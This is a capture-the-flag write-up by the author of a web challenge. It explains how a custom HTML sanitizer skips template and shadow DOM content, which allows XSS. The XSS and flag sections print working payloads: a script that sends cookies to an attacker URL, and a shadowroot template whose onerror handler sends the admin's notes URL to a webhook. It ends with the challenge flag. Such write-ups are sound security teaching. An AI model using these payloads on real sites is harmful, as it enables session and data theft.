Perfect Notes

Difficulty: 500 points | 1 solves
Description: A new notes service with some custom features has been created. Your job? Get the admin's secret note :)
NB: The exploitation is feasible on a Chromium-based browser.
Author: Me :3
Table of content
📜 Introduction
This challenge was the hardest web challenge of the CTF and also the only client side. This challenge has been flagged by only one person (@Feelzor_) which found an unnatended solution, you can find his writeup here: link. My mistake occurs inside the HTML sanitizer which we will see later in this writeup, I have forgotten to sanitize DOM Clobbering before accessing a node attribute.

In this writeup, we will act like this unattended solution does not exist 🥲
🕵️ Recon
Starting this challenge, we face a pretty simple interface which asks us for a username:

Filling it by whatever we want, we arrived into a simple note manager, which allows us to create a note with a title and a body:
Something really important to try in such case is to create a second account and try to access the notes of the first one. In our situation, it seems that knowning the UUID of the notes of a user make to access it!
Furthermore, testing few XSS payloads seems not to work. So, before going further, let's check the source code of the page. Digging into it, we could find this pretty interesting class:
// source: https://github.com/cure53/DOMPurify/blob/e0970d88053c1c564b6ccd633b4af7e7d9a10375/src/purify.js#L866
const _isClobbered = (elm) => {
return (
elm instanceof HTMLFormElement &&
(typeof elm.nodeName !== 'string' ||
typeof elm.textContent !== 'string' ||
typeof elm.removeChild !== 'function' ||
!(elm.attributes instanceof NamedNodeMap) ||
typeof elm.removeAttribute !== 'function' ||
typeof elm.setAttribute !== 'function' ||
typeof elm.namespaceURI !== 'string' ||
typeof elm.insertBefore !== 'function' ||
typeof elm.hasChildNodes !== 'function')
);
};
class Sanitizer {
constructor() {
this.version = "1.0.0";
this.creator = "@kevin_mizu";
// source: https://github.com/cure53/DOMPurify/blob/main/src/tags.js
this.ALLOWED_TAGS = ["a", "abbr", ..., "video", "wbr"];
// source: https://github.com/cure53/DOMPurify/blob/main/src/attrs.js
this.ALLOWED_ATTRIBUTES = ["accept", "action", ..., "xmlns", "slot"];
}
sanitize = (input) => {
var currentNode = "";
var dom_tree = new DOMParser().parseFromString(input, "text/html");
var tag_name;
var nodeIterator = document.createNodeIterator(dom_tree);
while ((currentNode = nodeIterator.nextNode())) {
switch(currentNode.nodeType) {
case currentNode.ELEMENT_NODE:
var tag_name = currentNode.nodeName.toLowerCase();
var attributes = currentNode.attributes;
// avoid DOMClobbering
if (_isClobbered(currentNode)) {
currentNode.parentElement.removeChild(currentNode);
// avoid mXSS
} else if (currentNode.namespaceURI !== "http://www.w3.org/1999/xhtml") {
currentNode.parentElement.removeChild(currentNode);
// sanitize tags
} else if (!this.ALLOWED_TAGS.includes(tag_name)){
currentNode.parentElement.removeChild(currentNode);
}
// sanitize attributes
for (let i=0; i < attributes.length; i++) {
if (!this.ALLOWED_ATTRIBUTES.includes(attributes[i].name)){
currentNode.parentElement.removeChild(currentNode);
break;
}
}
}
}
return dom_tree.documentElement.innerHTML;
}
}As we can see, it's a custom HTML Sanitizer which use few parts of DOMPurify for the sanitization
But, before continuing, how does an HTML sanitizer works?
An HTML Sanitizer such as DOMPurify is quite different from a basic regex / replace sanitization. In fact, without parsing the input like a browser and iterating over each nodes, there is now way to clean an input correctly. That's why modern HTML sanitizer works like described below:

- The user input is parsed using DOMParser API to generate a new DOM Tree (which is like doing a normal HTML Browser parsing).
- The generated output is sanitized via NodeIterator which allows to iterate over all nodes in a DOM Tree. (Or maybe not 👀)
- The sanitized DOM Tree is then seriliazed via the innerHTML attribute and then returned to the user or directly to the DOM.
In our case, we can see that, the sanitizer removes:
- DOMClobbering
- mXSS
- Tags and attributes not allowed by DOMPurify
🔁 NodeIterator
Because it's using DOMPurify code fragments, at the first look it could seem to be secure but, this is where NodeIterator issue comes! If fact, even if it is not written in the MDN documentation, the NodeIterator API won't follow external DOM Tree such as ShadowDOM:
var dom_tree = new DOMParser().parseFromString("<template><h1>HELLO</h1>", "text/html");
var nodeIterator = document.createNodeIterator(dom_tree);
while ((currentNode = nodeIterator.nextNode())) {
console.log(currentNode.nodeName)
}Output:
#document
HTML
HEAD
TEMPLATE
BODYAs you can see, the h1 tag doesn't appear in the output!

👻 Shadow DOM
The above finding will be really useful as everything inside the shadow DOM won't be sanitized:
var s = new Sanitizer()
s.sanitize("<template><img src=x onerror=alert()>")Output:
<head><template><img src="x" onerror="alert()"></template></head><body></body>Perfect! We have our payload, let's simply use it, get an XSS and flag the challenge 🔥 Well, unfortunately that won't be that much simple...
What is a Shadow DOM?
As well described in the MDN documentation (link), a shadow DOM is an important aspect of web components encapsulation. It allows to markup structure, style... For example, if you set style in it, it will only be applied for the nodes inside:

Furthermore, shadow DOM as few important points:
- It can be created via javascript or template tag.
- It can only loads at the DOM Tree generation or need to use the attachShadow API to do so. (impossible to add dynamicly a template tag with innerHTML)
- A shadow DOM can't load inside the head tag.
- It has 2 status open and closed. A closed shadow DOM can't load javascript. This can be done via javascript or shadowroot attribute. (The default value is closed)
PS: it is a really short introduction of the subject. Feel free to go further by reading documentation!
Now that we have a better understanding of what is shadow DOM and how it works, we know why our payload isn't working. We have to:
- Escape
headtag. - Switch
shadowrootto open.
Thus, using the following payload, we finally get our XSS! 🎉
</body><template shadowroot="open"><img src=x onerror="alert()"></template>
PS: The shadowroot attribute isn't inside the DOMPurify allow list, I have added it especially for this challenge.
🍪 XSS
Now that we have an XSS, we can try to exfiltrate the bot cookies:
<script>fetch("https://<attacker-url>?".concat(document.cookie))</script>But, after waiting 5 minutes, nothing comes... Which means that the cookie has the HttpOnly flag... So, we have to find a different way to get an access to admin's notes. By testing a bit the website, we could find a very interesting feature. If you are connected and you access the root URL, it will redirect you to your notes. (based on your session)
So, we could abuse it to force the admin fetching the root URL and exfiltrate the result page URL which will contain is notes!
🎉 Flag
Payload:
</body><template shadowroot="open"><img src=x onerror="fetch('/').then(d => d.url).then((url) => { fetch(`https://webhook.site/<your-webhook>?url=${url}`) })"></template>Waiting for few minutes give us: http://ctf10k.root-me.org:6004/notes/bb9ccf6f-2ec7-4b14-8a6c-6df064ae18a7

Flag: RM{T4k3_C4R3_0f_Sh4d0w_D0M_Wh1T_S4n1T4Z3R} 🎉